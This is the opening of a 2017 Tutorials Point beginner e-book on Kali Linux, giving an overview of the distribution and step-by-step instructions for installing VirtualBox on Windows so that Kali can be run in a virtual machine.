

# Kali Linux

## tutorialspoint

### www.tutorialspoint.com





https://twitter.com/tutorialspoint

#### <span id="page-1-0"></span>**About the Tutorial**

Kali Linux is one of the best open-source security packages of an ethical hacker, containing a set of tools divided by categories. Kali Linux can be installed in a machine as an Operating System, which is discussed in this tutorial. Installing Kali Linux is a practical option as it provides more options to work and combine the tools.

This tutorial gives a complete understanding on Kali Linux and explains how to use it in practice.

#### <span id="page-1-1"></span>**Audience**

This tutorial has been prepared for beginners to help them understand the fundamentals of Kali Linux. It will specifically be useful for penetration testing professionals. After completing this tutorial, you will find yourself at a moderate level of expertise from where you can take yourself to the next levels.

#### <span id="page-1-2"></span>**Prerequisites**

Although this tutorial will benefit most of the beginners, it will definitely be a plus if you are familiar with the basic concepts of any Linux operating system.

#### <span id="page-1-3"></span>**Copyright & Disclaimer**

Copyright 2017 by Tutorials Point (I) Pvt. Ltd.

All the content and graphics published in this e-book are the property of Tutorials Point (I) Pvt. Ltd. The user of this e-book is prohibited to reuse, retain, copy, distribute or republish any contents or a part of contents of this e-book in any manner without written consent of the publisher.

We strive to update the contents of our website and tutorials as timely and as precisely as possible, however, the contents may contain inaccuracies or errors. Tutorials Point (I) Pvt. Ltd. provides no guarantee regarding the accuracy, timeliness or completeness of our website or its contents including this tutorial. If you discover any errors on our website or in this tutorial, please notify us at [contact@tutorialspoint.com](mailto:contact@tutorialspoint.com)



#### <span id="page-2-0"></span>**Table of Contents**

















<span id="page-6-0"></span>Kali Linux is one of the best security packages of an ethical hacker, containing a set of tools divided by the categories. It is an open source and its official webpage is [https://www.kali.org.](https://www.kali.org/)

Generally, Kali Linux can be installed in a machine as an Operating System, as a virtual machine which we will discuss in the following section. Installing Kali Linux is a practical option as it provides more options to work and combine the tools. You can also create a live boot CD or USB. All this can be found in the following link: <https://www.kali.org/downloads/>

**BackTrack** was the old version of Kali Linux distribution. The latest release is Kali 2016.1 and it is updated very often.



To install Kali Linux ─

- First, we will download the Virtual box and install it.
- Later, we will download and install Kali Linux distribution.

#### <span id="page-6-1"></span>**Download and Install the Virtual Box**

A Virtual Box is particularly useful when you want to test something on Kali Linux that you are unsure of. Running Kali Linux on a Virtual Box is safe when you want to experiment with unknown packages or when you want to test a code.

With the help of a Virtual Box, you can install Kali Linux on your system (not directly in your hard disk) alongside your primary OS which can MAC or Windows or another flavor of Linux.

Let's understand how you can download and install the Virtual Box on your system.



Step 1: To download, go to [https://www.virtualbox.org/wiki/Downloads.](https://www.virtualbox.org/wiki/Downloads) Depending on your operating system, select the right package. In this case, it will be the first one for Windows as shown in the following screenshot.



#### **Step 2**: Click **Next**.





**Step 3**: The next page will give you options to choose the location where you want to install the application. In this case, let us leave it as default and click **Next**.



**Step 4**: Click **Next** and the following **Custom Setup** screenshot pops up. Select the features you want to be installed and click Next.







**Step 5**: Click **Yes** to proceed with the installation.

**Step 6**: The **Ready to Install** screen pops up. Click Install.

